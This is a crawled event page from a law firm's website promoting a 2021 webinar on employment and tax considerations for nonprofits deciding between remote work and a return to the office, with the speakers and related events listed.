

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2021/05/staying-remote-returning-to-work-or-both
body_size: 8006
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits | Insights | Venable LLP</title>
<meta name="title" content="Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2021/05/staying-remote-returning-to-work-or-both" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2021/05/staying-remote-returning-to-work-or-both" />

<meta class="swiftype" name="title" data-type="string" content="Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2021/05/staying-remote-returning-to-work-or-both" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2021/05/staying-remote-returning-to-work-or-both#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Staying Remote, Returning ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2021%2F05%2Fstaying-remote-returning-to-work-or-both" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2021%2F05%2Fstaying-remote-returning-to-work-or-both" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2021%2F05%2Fstaying-remote-returning-to-work-or-both" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2021/05/staying-remote-returning-to-work-or-both" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">Wednesday, May 19, 2021 - 12:00 PM - 1:30 PM ET</p>


                                <p class="simple-hero__label simple-hero__row-item">Venable LLP</p>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2021%2F05%2Fstaying-remote-returning-to-work-or-both" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2021%2F05%2Fstaying-remote-returning-to-work-or-both" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2021%2F05%2Fstaying-remote-returning-to-work-or-both" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Staying Remote, Returning to Work, or Both? Legal Considerations for Nonprofits | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2021/05/staying-remote-returning-to-work-or-both" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Webinar</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <iframe width="560" height="315" src="https://www.youtube.com/embed/6G57Kxq627k" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe>
<p>As companies continue to grapple with the effects of COVID-19, one of the biggest questions they are struggling to answer is how to approach the increased demand for work-from-home opportunities. Whether remote work is a passing trend or it is here to stay, the world has witnessed a historic shift in the way employers and employees approach their jobs and conduct their business due to the ongoing pandemic.</p>
<p>Please join us for a valuable discussion as we examine several of the key rules nonprofits need to be aware of as they approach the issue of remote work. This presentation will provide a glimpse into a number of questions company leadership must ask themselves when considering the future of their workers and workplace environments. From employment laws to tax issues that could arise in conjunction with remote work, our panelists will provide insight into the considerations your nonprofit organization must be aware of when determining solutions to this complex, wide-ranging topic.</p>
<h5>Speakers</h5>
<p><a rel="noopener noreferrer" rel="noopener noreferrer" href="https://connect.venable.com/e/lse2faj1hloreq/814b1eab-d21a-4a73-81e3-209cc219312e" target="_blank">Walter Calvert</a>, Partner, Corporate, Venable LLP&nbsp;</p>
<p><a rel="noopener noreferrer" rel="noopener noreferrer" href="https://connect.venable.com/e/ujucso3k6bujbnw/814b1eab-d21a-4a73-81e3-209cc219312e" target="_blank">Jennifer Prozinski</a>, Partner, Labor and Employment, Venable LLP&nbsp;</p>
<p> <a rel="noopener noreferrer" rel="noopener noreferrer" href="https://connect.venable.com/e/02vfmm76jh0wq/814b1eab-d21a-4a73-81e3-209cc219312e" target="_blank">Robin Burroughs</a>, Associate, Labor and Employment, Venable LLP&nbsp;</p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2021/05/staying-remote-returning-to-work-or-both-legal-con.pdf?rev=f17f171554b94b2e85a3bead20bd1d0a&amp;hash=F394F2F6E0EA39351C18BD473AF77DFB" target="_blank">View PDF</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">SPACs Reemerge as a Viable Path to the Public Markets</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/spacs-reemerge-as-a-viable-path-to-the-public" data-content="SPACs Reemerge as a Viable Path to the Public Markets">SPACs Reemerge as a Viable Path to the Public Markets</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Deals and Dollars: Transactions and Financing in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/04/deals-and-dollars-transactions-and-financing" data-content="Deals and Dollars: Transactions and Financing in Animal Health">Deals and Dollars: Transactions and Financing in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 16, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
